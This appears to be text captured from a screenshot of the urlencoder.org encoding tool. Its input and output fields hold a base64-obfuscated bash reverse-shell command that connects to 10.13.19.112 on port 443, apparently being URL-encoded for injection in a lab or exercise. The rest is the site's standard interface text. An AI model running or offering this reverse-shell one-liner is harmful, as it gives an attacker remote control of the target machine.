 https://www.urlencoder.org
Search
URL
Decode and Encode
Decode
Encode
Do you have to deal with URL-encoded format? Then this site is perfect for you! Use our super handy online tool to encode or decode your data.
Encode to URL-encoded format
Simply enter your data then push the encode button.
`echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMy4xOS4xMTIvNDQzIDA+JjEK | base64 -d | bash`
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
%60echo%20YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMy4xOS4xMTIvNDQzIDA%2BJjEK%20%7C%20base64%20-d%20%7C%20bash%60